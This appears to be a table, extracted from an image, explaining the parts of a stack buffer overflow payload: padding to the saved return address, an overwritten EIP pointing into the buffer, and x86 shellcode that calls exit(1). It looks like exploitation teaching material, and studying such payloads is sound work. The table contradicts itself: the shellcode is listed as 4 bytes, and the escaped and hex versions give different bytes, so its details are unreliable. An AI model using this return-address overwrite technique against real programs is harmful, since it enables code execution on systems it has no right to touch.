 Component Bytes Purpose
Padding: "AAAABBBBCCCC" 12 Fills the buffer to reach the
saved return address (EIP)
New EIP Address: 4 Overwrites EIP to point to
(\x48\xd0\xff\xff) buffer's address
0xffffd048 (0xffffd048)
Shellcode: 4 Executes exit(1)
(\x31\xc0\x40\xb8\x01\x00\x00\
x00\xcd\x80)
31 c0 40 89 c3 b8 01 00 00 00 cd 80